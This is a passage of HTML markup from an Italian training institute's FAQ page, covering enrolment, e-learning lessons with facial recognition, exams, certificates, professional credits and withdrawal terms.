								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come funziona lo Sportello Orientamento?</a>
					</div>

					<div id="elementor-tab-content-10822" class="elementor-tab-content elementor-clearfix" data-tab="22" role="region" aria-labelledby="elementor-tab-title-10822"><p>Lo Sportello Orientamento di ICOTEA nasce dal desiderio di voler essere un punto di riferimento non solo per la formazione, ma anche per la tua crescita personale e professionale.</p><p>Siamo pronti ad ascoltare le tue richieste ed esigenze e a realizzare i tuoi sogni: trovare il lavoro che fa al caso tuo, trovare il corso di formazione giusto, essere pronto ad affrontare il concorso che aspettavi.</p><p><strong>Scopri di più qui:</strong> <a href="sportello-orientamento">Sportello Orientamento</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10823" class="elementor-tab-title" data-tab="23" role="button" aria-controls="elementor-tab-content-10823" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Che cos'è E-Converter – Agenzia di Interpretariato e Traduzione?</a>
					</div>

					<div id="elementor-tab-content-10823" class="elementor-tab-content elementor-clearfix" data-tab="23" role="region" aria-labelledby="elementor-tab-title-10823"><p>E-Converter è agenzia di Interpretariato e Traduttori per le lingue inglese / spagnolo / tedesco / francese / italiano il cui staff è formato dai docenti, dagli interpreti, dai traduttori ed adattatori che operano presso la Scuola Superiore per Mediatori Linguistici ICOTEA.</p><p><strong>Scopri di più qui: <a href="e-converter-agenzia-di-traduzione">E-Converter &#8211; Agenzia di Interpretariato e Traduzione</a></strong></p><p><strong>E-Converter:</strong> <a href="https://z8w5r4b5.rocketcdn.me/wp-content/uploads/2022/08/E_CONVERTER_procedura-ordine_MEPA.pdf"><strong>→ Scarica la brochure per cercare i servizi di traduzione, interpretariato e adattamento di E-Converter sul MEPA</strong></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10824" class="elementor-tab-title" data-tab="24" role="button" aria-controls="elementor-tab-content-10824" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Diritto di recesso o Rinuncia e/o Sospensione del Percorso Formativo</a>
					</div>

					<div id="elementor-tab-content-10824" class="elementor-tab-content elementor-clearfix" data-tab="24" role="region" aria-labelledby="elementor-tab-title-10824"><p><strong><u>Procedura relativa al Diritto di Recesso:</u></strong></p><ul><li>Il Cliente che rientra nella categoria di consumatore o utente, come definito dall&#8217;articolo 3, comma 1, lettera a) del Decreto Legislativo 6 settembre 2005, n. 206 e successive modifiche (Codice del Consumo), ha il diritto di recedere dal contratto entro 14 giorni dalla data di iscrizione, senza dover fornire alcuna motivazione.</li><li>Per esercitare il diritto di recesso, il Cliente deve informare ICOTEA, tramite lettera raccomandata con avviso di ricevimento inviata all&#8217;indirizzo ICOTEA &#8211; Via Sorda Sampieri, 128, 97015, Modica (RG), della sua decisione di recedere dal contratto attraverso una dichiarazione esplicita.</li></ul><p>Si sottolinea che gli utenti iscritti ai nostri percorsi formativi che, per qualsiasi motivo, richiedano la sospensione, la cancellazione o abbiano usufruito delle lezioni, sono comunque tenuti al pagamento dell&#8217;intero importo dovuto.</p><p><strong><u>Procedura Richiesta di Rinuncia e/o Sospensione del Percorso Formativo presso ICOTEA:</u></strong></p><ul><li>È facoltà del corsista richiedere, per qualsiasi motivazione, la <strong data-start="288" data-end="342">rinuncia e/o la sospensione del percorso formativo</strong>. Tale istanza sarà presa in carico esclusivamente a seguito del <strong data-start="407" data-end="446">versamento dell’intero saldo dovuto</strong> e del <strong data-start="453" data-end="488">pagamento del presente servizio (<a href="https://www.icotea.it/prodotto/istanza-sospensione-percorso-formativo"><span style="text-decoration: underline;">CLICCA QUI</span></a>)</strong>. La richiesta, indipendentemente dalla motivazione addotta, dovrà essere trasmessa <strong data-start="573" data-end="601">a mezzo raccomandata A/R</strong> al seguente indirizzo: ICOTEA – Via Sorda Sampieri n. 128 – 97015 Modica (RG).</li></ul></div>
				</div>
										<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Icotea Formativo Ministeriale","acceptedAnswer":{"@type":"Answer","text":"<p>ICOTEA C.A.T., fondata nel 1998, \u00e8 un istituto autorizzato che eroga corsi di laurea nelle categorie L-12 e LM-94. La nostra offerta formativa \u00e8 rivolta a dipendenti pubblici e privati, personale scolastico e professionisti di diverse categorie. Siamo accreditati presso il Ministero della Giustizia come Ente di Formazione per Mediatori e Conciliatori, e autorizzati dal Ministero della Salute come Provider n. 4182 per la formazione ECM.<\/p><p>ICOTEA \u00e8 stata autorizzata dal Ministero delle Infrastrutture e dei Trasporti per i corsi di formazione professionale nel settore del trasporto merci conto terzi.<\/p><p>Collaboriamo con importanti enti come GATEHOUSE, \u00d6sterreichisches Sprachdiplom Deutsch (\u00d6SD) e TELC e Herzen University San Pietroburgo per le certificazioni linguistiche in inglese, tedesco e russo.<\/p><p>I nostri corsi riconoscono crediti formativi professionali (<strong>CFP<\/strong>) per diverse professioni, e gli attestati rilasciati da ICOTEA hanno valore legale sia in Italia che all&#8217;estero. <br \/>Sono spendibili per Concorsi Pubblici, Avanzamento di Carriera, Bandi di Selezione e per ottenere <strong>ECM<\/strong>\/Crediti Formativi per le professioni sanitarie. Inoltre, riconosciamo l&#8217;esonero dal servizio per le Amministrazioni Pubbliche che ci riconoscono come soggetto accreditato e qualificato per la formazione.<\/p><p>ICOTEA offre anche servizi di formazione e supporto specialistico attraverso la piattaforma MEPA, semplificando gli acquisti per la pubblica amministrazione.<\/p><p>Consulta di seguito i servizi che potrai acquistare tramite MEPA:<\/p><ul><li><a href=\"https:\/\/www.icotea.it\/tutti-i-percorsi\">Servizi di Formazione<\/a><\/li><li><a href=\"https:\/\/www.icotea.it\/tommaso-barone-sicurezza-scuola-e-pa\">Servizi di Supporto Specialistico<\/a><\/li><\/ul><p><strong>\u2192 <a href=\"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/10\/ICOTEA_Mepa-2024.pdf\">Scarica la brochure per cercare la formazione ICOTEA sul MEPA<\/a><\/strong><\/p><p>Negli anni ICOTEA ha ottenuto molti altri <a href=\"https:\/\/www.icotea.it\/accreditamenti-e-certificazioni\">ACCREDITAMENTI E CERTIFICAZIONI<\/a> che le hanno permesso di ampliare notevolmente la sua offerta formativa.<\/p>"}},{"@type":"Question","name":"Come funzionano le LEZIONI?","acceptedAnswer":{"@type":"Answer","text":"<p><strong><u>Erogazione LEZIONI<\/u><\/strong><\/p><p>Entro 24 ore dall\u2019 iscrizione, ti sar\u00e0 comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni ed esami del tuo percorso formativo.<\/p><ul><li>Per registrarti sulla piattaforma devi cliccare su \u201c<strong>ACCEDI E-LEARNING<\/strong>\u201d:\u00a0<a href=\"https:\/\/uni.icotea.it\/\">https:\/\/uni.icotea.it\/<\/a>\u2013 posta sul sito\u00a0<a href=\"https:\/\/www.icotea.it\/\">https:\/\/www.icotea.it\/<\/a>\u00a0in alto a destra della home page. Qui ti sar\u00e0 richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.<\/li><li>Il\u00a0<strong>riconoscimento biometrico facciale\u00a0<\/strong>\u00e8 un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sar\u00e0 chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.<\/li><\/ul><ul><li>Le lezioni sono sequenziale e sincrono, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un&#8217;interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente. Le lezioni verranno registrate e rese disponibili online 24\/7 per la consultazione in qualsiasi momento.<\/li><\/ul><ul><li>Avrai il supporto di un\u00a0<strong>tutor <\/strong>che ti seguir\u00e0 durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all\u2019indirizzo e-mail\u00a0<a href=\"mailto:%20icotea@icotea.it\">icotea@icotea.it<\/a>.<\/li><\/ul><p><strong><u>Erogazione Lezioni in AULA<\/u><\/strong><strong>:<\/strong><\/p><p>Le lezioni in aula si possono frequentare presso le nostri sedi:<\/p><ul><li>MILANO: Via Mecenate n. 105 piano VI;<\/li><li>ROMA (Trastevere): Via Federico Rosazza n. 26 piano I;<\/li><li>SASSARI: Viale Italia n. 7\/B piano I;<\/li><li>MODICA: Via Sorda Sampieri n. 128.<\/li><\/ul>"}},{"@type":"Question","name":"Come si svolgono gli ESAMI?","acceptedAnswer":{"@type":"Answer","text":"<p><strong>Modalit\u00e0 svolgimento esame E-LEARNING<\/strong>:<\/p><p><strong>Modalit\u00e0 svolgimento esame E-LEARNING<\/strong>: Affronta gli esami finali in due fasi: una verifica a risposta multipla sulla piattaforma e-learning di ICOTEA e un esame orale tramite piattaforma ZOOM\/Google Meet, entro 30 giorni. Riceverai l\u2019esito positivo via email e potrai scaricare l\u2019attestato di fine corso su\u00a0<a href=\"https:\/\/uni.icotea.it\/\">https:\/\/uni.icotea.it\/<\/a>. #esamiElearning #verifica #esameorale #attestatodifinecorso<\/p><p><strong>Svolgimento esame in AULA<\/strong>: Presso le sedi di MILANO, ROMA (Trastevere), SASSARI e MODICA, affronta l\u2019esame finale utilizzando diverse modalit\u00e0: test a risposta multipla, prove pratiche, simulazioni, case history, lavoro di gruppo, prove di ascolto e comprensione scritta e orale. Superati gli esami, riceverai l\u2019attestato finale. #esamiinAula #modalit\u00e0esame #attestatofinale #ICOTEA<\/p>"}},{"@type":"Question","name":"Esame finale e Rilascio ATTESTATO FINALE","acceptedAnswer":{"@type":"Answer","text":"<p><strong><u>Esame Finale In Aula:<\/u><\/strong><\/p><p>Dopo aver superato gli esami finali con profitto, verificato il registro delle presenze, trascorso il periodo della durata del percorso e la regolarit\u00e0 dei versamenti ai percorsi formativi\/servizi ICOTEA, il personale Icotea ti rilascer\u00e0 <strong>l\u2019Attestato di fine corso (*)<\/strong>.<\/p><p><strong>\u00a0<\/strong><strong><u>Gli Esami finali per gli iscritti in modalit\u00e0 E-Learning dal 31\/01\/2020:<\/u><\/strong><\/p><ul><li>Gli esami finali consistono una serie di test a risposta multipla ed esame orale.<\/li><li>Dopo aver superato il test finale a risposta multipla una copia inviarla <a href=\"mailto:tutor@icotea.it\">tutor@icotea.it<\/a><\/li><li>Il docente a completezza della verifica, mediante piattaforma ZOOM (prima della data di esame vi sar\u00e0 inviata linea guida per registrarsi a ZOOM), proceder\u00e0 all\u2019esame orale. Le domande poste dal docente verteranno sugli argomenti del piano formativo studiato dal corsista.<\/li><li>Dopo aver superato gli esami finali inoltre ICOTEA verificher\u00e0 i \u201cReport di Accesso\u201d, ed emetter\u00e0 l\u2019attestato finale solo se risulteranno scaricate le lezioni, aver superato l\u2019esame scritto (test a risposta multipla) ed esame orale.<\/li><\/ul><ul><li>L\u2019 <strong>Attestato Finale<\/strong> e relativa certificazione degli argomenti si potr\u00e0 <strong>scaricare dalla piattaforma e-learning, <\/strong>in modalit\u00e0 gratuita senza spese aggiuntive, in cima alla pagina del percorso formativo a cui siete iscritti, dopo aver superato gli esami scritti ed orali, provveduto al <strong>saldo<\/strong> e <strong>trascorso il periodo della durata del percorso formativo<\/strong>.<\/li><\/ul><p>(*) Per coloro che necessitano di ricevere l&#8217;attestato finale con l&#8217;apposizione di marche da bollo, \u00e8 necessario inviare tramite Raccomandata con Ricevuta di Ritorno (A\/R) il numero di marche da bollo pari a 16,00 euro per ciascun attestato. Si prega di spedire tutta la documentazione a ICOTEA \u2013 Via Sorda Sampieri n. 128 \u2013 97015 Modica. Le spese di spedizione dell&#8217;attestato in originale con o senza marca da bollo sono a carico del corsista <a href=\"https:\/\/www.icotea.it\/prodotto\/spedizione-in-originale-dei-titoli\"><span style=\"text-decoration: underline;\"><strong>(Clicca qui)<\/strong><\/span><\/a>.<\/p><p>(*)\u00a0<span style=\"text-decoration: underline;\"><strong>Rilascio Copia Attestato\/Certificato<\/strong><\/span>: ICOTEA offre un servizio dedicato a tutti coloro che necessitano del rilascio di una\u00a0<strong data-start=\"320\" data-end=\"344\">copia dell\u2019Attestato\/Certificato<\/strong> gi\u00e0 conseguito e\/o scaricato dalla piattaforma, relativo al percorso formativo seguito <a href=\"https:\/\/www.icotea.it\/prodotto\/certificato-frequenza-con-esami\"><span style=\"text-decoration: underline;\"><strong>(clicca qui)<\/strong><\/span><\/a><\/p>"}},{"@type":"Question","name":"Diritto allo Studio \/ Esonero dal servizio","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Per i corsi erogati da ICOTEA, \u00e8 possibile ottenere, da parte dell&#8217;Amministrazione pubblica e privata, il riconoscimento dell&#8217;esonero, con<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">\u00a0permessi per diritto allo studio di 150 ore annuali<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">, nei limiti previsti dalla normativa vigente.<\/span><\/span><\/span><\/p>"}},{"@type":"Question","name":"PIATTAFORMA S.O.F.I.A.","acceptedAnswer":{"@type":"Answer","text":"<p style=\"text-align: justify;\">In data 01\/08\/2016 n. 317, ICOTEA \u00e8 stata accreditata dal MIUR in merito la piattaforma formativa denominata S.O.F.I.A. \u2013 sistema operativo per la formazione e le iniziative di aggiornamento docenti.<\/p>"}},{"@type":"Question","name":"Come posso accedere ai corsi finanziati da Fondoprofessioni tramite ICOTEA?","acceptedAnswer":{"@type":"Answer","text":"<p>Per accedere ai corsi finanziati da Fondoprofessioni tramite ICOTEA, segui questi passaggi:<\/p><ol><li>Consulta il catalogo formativo accreditato e finanziato, disponibile sul sito di Fondoprofessioni: <a href=\"https:\/\/www.fondoprofessioni.it\/cataloghi-formativi-accreditati\/\">https:\/\/www.fondoprofessioni.it\/cataloghi-formativi-accreditati\/<\/a>..<\/li><li>Durante la procedura, <em>inserisci la Ragione Sociale<\/em>: <strong>I.CO.TE.A. C.A.T. S.r.l.<\/strong><\/li><li>Scegli i corsi di tuo interesse (anche in modalit\u00e0 a distanza) e compila la domanda di finanziamento sulla piattaforma.<\/li><li>Allega alla domanda i documenti richiesti, come il documento d\u2019identit\u00e0 del rappresentante legale e del dipendente partecipante.<\/li><li>ICOTEA gestir\u00e0 la pratica e ti fornir\u00e0 i dati di accesso necessari per partecipare ai corsi scelti, garantendo supporto continuo durante tutto il percorso formativo.<\/li><\/ol>"}},{"@type":"Question","name":"Cosa sono i CFU \/ ECM \/ CFP?","acceptedAnswer":{"@type":"Answer","text":"<p align=\"justify\"><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><i>Cosa sono<\/i><\/span><\/span><\/span><\/b><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><u> i Crediti Formativi Universitari \u2013 CFU <\/u><\/span><\/span><\/span><\/b><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><i>? <\/i><\/span><\/span><\/span><\/b><\/p><p align=\"justify\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Il Credito Formativo Universitario CFU \u00e8 una modalit\u00e0 utilizzata nelle universit\u00e0 italiane per misurare il carico di lavoro richiesto allo studente. Tale sistema \u00e8 stato introdotto dalla riforma universitaria D.M. 03\/11\/1999 n. 509. Ad ogni esame universitario \u00e8 infatti associato un certo numero di CFU, che ne stimano l&#8217;impegno richiesto; convenzionalmente 1 CFU \u00e8 pari a 25 ore di studio. Nello specifico, per ottenere ai sensi del D.M. n. 38 del 10\/01\/2012 il titolo di studio equipollente a tutti gli effetti al Diploma di laurea in Scienze della Mediazione linguistica lo studente deve conseguire rispettivamente\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">180 crediti<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">, suddivisi per esami all\u2019interno del piano di studi triennale. L\u2019aspetto davvero interessante per chi vuole iscriversi a questo corso di laurea \u00e8 che grazie al riconoscimento dei Crediti Formativi Universitari, frutto di pregresse carriere universitarie, concluse o sospese, e di esperienze lavorative attinenti al mondo della mediazione linguistica, si possono recuperare diversi CFU per laurearsi in breve tempo. <\/span><\/span><\/span><\/p><p align=\"justify\"><b><span style=\"color: #ff0000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><u>Non \u00e8 previsto il riconoscimento di CFU precedentemente acquisiti<\/u><\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">, tranne che per il corso di laurea in Scienze della Mediazione Linguistica L-12 e laurea magistrale LM-94. <\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><i>CFU e Corsi singoli: <\/i><\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Per acquisire eventuali CFU mancanti in un determinato settore disciplinare, gli insegnamenti previsti nei piani di studio del Corso di Studi pu\u00f2 essere oggetto di iscrizione come corso singolo. I CFU conseguiti sono certificati e validi secondo la normativa vigente.\u00a0 Gli studenti iscritti presso altre Istituzioni Universitarie, presso le Istituzioni AFAM e le Accademie di Belle Arti possono iscriversi ai corsi singoli per quanto consentito dalle istituzioni di appartenenza.<\/span><\/span><\/span><\/p><p align=\"justify\"><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><i>Che cos\u2019\u00e8 l\u2019ECM<\/i><\/span><\/span><\/span><\/b><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><u>&#8211; Educazione Continua in Medicina<\/u><\/span><\/span><\/span><\/b><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><i>? <\/i><\/span><\/span><\/span><\/b><\/p><p align=\"justify\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Il sistema ECM (Educazione Continua in Medicina) \u00e8 un sistema che comprende l&#8217;insieme organizzato e controllato di tutte le attivit\u00e0 di formazione, promosse da chiunque lo desideri con lo scopo di mantenere elevata ed aggiornata la professionalit\u00e0 degli operatori della sanit\u00e0. I crediti ECM sono una misura dell&#8217;impegno e del tempo che ogni operatore della sanit\u00e0 ha dedicato annualmente alla formazione o aggiornamento del livello qualitativo della propria professionalit\u00e0.<\/span><\/span><\/span><\/p><p align=\"justify\"><b><a href=\"https:\/\/www.icotea.it\/accreditamenti-e-certificazioni\/ministero-salute\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><u>ICOTEA \u00e8 Provider ECM n. 4182<\/u><\/span><\/span><\/span><\/a><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">: ICOTEA \u00e8 stato accreditato presso il\u00a0<\/span><\/span><\/span><span style=\"color: #0000ff;\"><u><a href=\"https:\/\/www.icotea.it\/accreditamenti-e-certificazioni\/ministero-salute\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Ministero della Salute<\/span><\/span><\/span><\/a><\/u><\/span><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">\u00a0in qualit\u00e0 di\u00a0<\/span><\/span><\/span><span style=\"color: #0000ff;\"><u><a href=\"https:\/\/www.icotea.it\/files\/decreti\/icotea_decreto-acc_ecm_14_83306_80909.pdf\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Provider n. <\/span><\/span><\/span><\/a><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">4182<\/span><\/span><\/span><\/u><\/span><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">\u00a0per la formazione ECM &#8211; Educazione Continua in Medicina. Pertanto Icotea \u00e8 autorizzata ad erogare formazione rivolta ai professionisti della Sanit\u00e0 e rilasciare certificazione dei crediti formativi ai propri corsisti. <\/span><\/span><\/span><\/p><p align=\"justify\"><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><u>Che cosa sono i Crediti Formativi Professionali \u2013 CFP: <\/u><\/span><\/span><\/span><\/b><\/p><p align=\"justify\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Nel 2013 ICOTEA apre le porte alla Formazione Professionale, dedicando un\u2019area riservata all\u2019aggiornamento dei liberi professionisti. Subito dopo l\u2019entrata in vigore dell\u2019obbligatoriet\u00e0 della Formazione Continua per gli iscritti ai rispettivi ordini professionali nel gennaio 2014, nello stesso anno ICOTEA ottiene l\u2019accreditamento come Provider ECM n. 4182 per le professioni sanitarie. <\/span><\/span><\/span><em><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\"><b>Accreditamenti Formazione Continua di ICOTEA: <\/b><\/span><\/span><\/span><\/em><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">ICOTEA si avvale di riconoscimenti ed autorizzazioni come Provider per la formazione a distanza da parte di numerosi Ordini, Albi e Collegi Professionali. Di seguito l\u2019elenco completo: \u2022 Ministero della Sanit\u00e0:\u00a0<\/span><\/span><\/span><b><a href=\"https:\/\/www.icotea.it\/files\/decreti\/icotea_accreditamento_ecm_52846.png\" target=\"_blank\" rel=\"noopener\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Provider ECM n. 4182<\/span><\/span><\/span><\/a><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Ordine Forense<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale degli\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Assistenti Sociali<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale del\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Notariato<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale dei\u00a0<\/span><\/span><\/span><b><a href=\"https:\/\/www.icotea.it\/files\/decreti\/icotea_decreto-acc_commercialisti_92302.pdf\" target=\"_blank\" rel=\"noopener\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Dottori Commercialisti e degli Esperti Contabili<\/span><\/span><\/span><\/a><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale\u00a0<\/span><\/span><\/span><b><a href=\"https:\/\/www.icotea.it\/files\/decreti\/delibera-n-78-rinnovo-autorizzazione-icotea-cat-srl_47420.pdf\" target=\"_blank\" rel=\"noopener\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Consulenti del lavoro<\/span><\/span><\/span><\/a><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale degli\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Ingegneri<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Periti industriali<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale<\/span><\/span><\/span><b><a href=\"https:\/\/www.icotea.it\/accreditamenti-e-certificazioni\/consiglio-nazionale-geometri-e-geometri-laureati\" target=\"_blank\" rel=\"noopener\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">\u00a0Geometri e Geometri Laureati<\/span><\/span><\/span><\/a><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazione degli\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Architetti<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale dei\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Geologi<\/span><\/span><\/span><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; Consiglio Nazionale\u00a0<\/span><\/span><\/span><b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">Dottori Agrono<\/span><\/span><\/span><a href=\"https:\/\/www.icotea.it\/files\/decreti\/icotea_accreditamento-forestali-e-agronomi_97184.png\" target=\"_blank\" rel=\"noopener\"><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">mi e Forestali<\/span><\/span><\/span><\/a><\/b><span style=\"color: #000000;\"><span style=\"font-family: Titillium Web, serif;\"><span style=\"font-size: medium;\">; ICOTEA \u00e8 attualmente l\u2019Istituto Formativo che dispone del maggior numero di proposte formative nel settore della Formazione Continua dei liberi professionisti. A tal scopo, ICOTEA, a conclusione dei percorsi formativi in merito alla Formazione Continua, rilascia titoli che sono validi in Italia e all\u2019estero, garantendo il conseguimento dei Crediti Formativi Professionali (CFP) richiesti dalle norme.<\/span><\/span><\/span><\/p>"}},{"@type":"Question","name":"Modalit\u00e0 E-Learning\/Video Conferenza Sincrona\/Prove Pratiche","acceptedAnswer":{"@type":"Answer","text":"<p align=\"justify\"><strong>Modalit\u00e0 E-Learning<\/strong><\/p><ul><li>Frequentare un corso in <strong>modalit\u00e0 E-Learning <\/strong>con ICOTEA significa avere la massima flessibilit\u00e0 nello studio. Entro 24 ore dall\u2019iscrizione riceverai le credenziali di accesso alla piattaforma didattica, attiva 24\/7, dove potrai seguire lezioni, svolgere esami e monitorare i tuoi progressi. Il riconoscimento biometrico facciale garantisce la tua presenza alle attivit\u00e0 formative, mentre un tutor dedicato ti fornir\u00e0 supporto entro 24 ore per ogni richiesta.<\/li><\/ul><p><strong>Modalit\u00e0 Video Conferenza Sincrona<\/strong><\/p><ul><li>La <strong>formazione in Video Conferenza Sincrona<\/strong> ti consente di partecipare a lezioni live programmate. L\u2019accesso avviene tramite la piattaforma ICOTEA con riconoscimento biometrico facciale. Durante il percorso avrai il supporto costante di un tutor, con tempi di risposta rapidi e garantiti.<\/li><\/ul><p><strong>Prove Pratiche <\/strong><\/p><ul><li>Le prove pratiche previste dalla normativa per alcuni percorsi si svolgono presso il <strong>Campus ICOTEA <\/strong>sito all\u2019interno di<strong> Hub4Minds <\/strong>a<strong> Modica<\/strong> (Via Sorda Sampieri, 128), oppure presso le sedi di Milano, Roma o Sassari. Su richiesta \u00e8 possibile direttamente presso la sede del richiedente.<\/li><\/ul><p><strong>Scopri l\u2019offerta formativa di ICOTEA e scegli la modalit\u00e0 pi\u00f9 adatta a te<\/strong>: <a href=\"http:\/\/www.icotea.it\">www.icotea.it<\/a><\/p>"}},{"@type":"Question","name":"Come Iscrivermi o acquistare un servizio?","acceptedAnswer":{"@type":"Answer","text":"<div class=\"elementor-element elementor-element-75a18b75 elementor-widget elementor-widget-text-editor\" data-id=\"75a18b75\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"><div class=\"elementor-widget-container 